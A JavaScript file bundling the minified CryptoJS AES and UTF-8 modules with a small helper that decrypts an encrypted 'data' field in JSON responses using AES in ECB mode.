!function(e,r,i){"object"==typeof exports?module.exports=exports=r(require("./core.min"),require("./enc-base64.min"),require("./md5.min"),require("./evpkdf.min"),require("./cipher-core.min")):"function"==typeof define&&define.amd?define(["./core.min","./enc-base64.min","./md5.min","./evpkdf.min","./cipher-core.min"],r):r(e.CryptoJS)}(this,function(e){return function(){var r=e,i=r.lib,n=i.BlockCipher,o=r.algo,t=[],c=[],s=[],f=[],a=[],d=[],u=[],v=[],h=[],y=[];!function(){for(var e=[],r=0;r<256;r++)r<128?e[r]=r<<1:e[r]=r<<1^283;for(var i=0,n=0,r=0;r<256;r++){var o=n^n<<1^n<<2^n<<3^n<<4;o=o>>>8^255&o^99,t[i]=o,c[o]=i;var p=e[i],l=e[p],_=e[l],k=257*e[o]^16843008*o;s[i]=k<<24|k>>>8,f[i]=k<<16|k>>>16,a[i]=k<<8|k>>>24,d[i]=k;var k=16843009*_^65537*l^257*p^16843008*i;u[o]=k<<24|k>>>8,v[o]=k<<16|k>>>16,h[o]=k<<8|k>>>24,y[o]=k,i?(i=p^e[e[e[_^p]]],n^=e[e[n]]):i=n=1}}();var p=[0,1,2,4,8,16,32,64,128,27,54],l=o.AES=n.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var e=this._keyPriorReset=this._key,r=e.words,i=e.sigBytes/4,n=this._nRounds=i+6,o=4*(n+1),c=this._keySchedule=[],s=0;s<o;s++)if(s<i)c[s]=r[s];else{var f=c[s-1];s%i?i>6&&s%i==4&&(f=t[f>>>24]<<24|t[f>>>16&255]<<16|t[f>>>8&255]<<8|t[255&f]):(f=f<<8|f>>>24,f=t[f>>>24]<<24|t[f>>>16&255]<<16|t[f>>>8&255]<<8|t[255&f],f^=p[s/i|0]<<24),c[s]=c[s-i]^f}for(var a=this._invKeySchedule=[],d=0;d<o;d++){var s=o-d;if(d%4)var f=c[s];else var f=c[s-4];d<4||s<=4?a[d]=f:a[d]=u[t[f>>>24]]^v[t[f>>>16&255]]^h[t[f>>>8&255]]^y[t[255&f]]}}},encryptBlock:function(e,r){this._doCryptBlock(e,r,this._keySchedule,s,f,a,d,t)},decryptBlock:function(e,r){var i=e[r+1];e[r+1]=e[r+3],e[r+3]=i,this._doCryptBlock(e,r,this._invKeySchedule,u,v,h,y,c);var i=e[r+1];e[r+1]=e[r+3],e[r+3]=i},_doCryptBlock:function(e,r,i,n,o,t,c,s){for(var f=this._nRounds,a=e[r]^i[0],d=e[r+1]^i[1],u=e[r+2]^i[2],v=e[r+3]^i[3],h=4,y=1;y<f;y++){var p=n[a>>>24]^o[d>>>16&255]^t[u>>>8&255]^c[255&v]^i[h++],l=n[d>>>24]^o[u>>>16&255]^t[v>>>8&255]^c[255&a]^i[h++],_=n[u>>>24]^o[v>>>16&255]^t[a>>>8&255]^c[255&d]^i[h++],k=n[v>>>24]^o[a>>>16&255]^t[d>>>8&255]^c[255&u]^i[h++];a=p,d=l,u=_,v=k}var p=(s[a>>>24]<<24|s[d>>>16&255]<<16|s[u>>>8&255]<<8|s[255&v])^i[h++],l=(s[d>>>24]<<24|s[u>>>16&255]<<16|s[v>>>8&255]<<8|s[255&a])^i[h++],_=(s[u>>>24]<<24|s[v>>>16&255]<<16|s[a>>>8&255]<<8|s[255&d])^i[h++],k=(s[v>>>24]<<24|s[a>>>16&255]<<16|s[d>>>8&255]<<8|s[255&u])^i[h++];e[r]=p,e[r+1]=l,e[r+2]=_,e[r+3]=k},keySize:8});r.AES=n._createHelper(l)}(),e.AES});

!function(e,n){"object"==typeof exports?module.exports=exports=n(require("./core.min")):"function"==typeof define&&define.amd?define(["./core.min"],n):n(e.CryptoJS)}(this,function(e){return e.enc.Utf8});



/**
 *AES decryption
 * @param word
 * @returns {*}
 */
function decrypt(word, key) {
    if (!word){
        return '';
    }
    var key = CryptoJS.enc.Utf8.parse(key);
    var decrypt = CryptoJS.AES.decrypt(word, key, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
    return CryptoJS.enc.Utf8.stringify(decrypt).toString();
}

function getdecryptRes(json) {
    if(!json){
        return json;
    }
    if(json && json.encry && json.encry == 1){
        var data = json.data || json.infos;
        data = decrypt(data, getKey());
        if(!data){
            return json;
        }
        json.infos = JSON.parse(data);
        return json;
    }
    return json;
}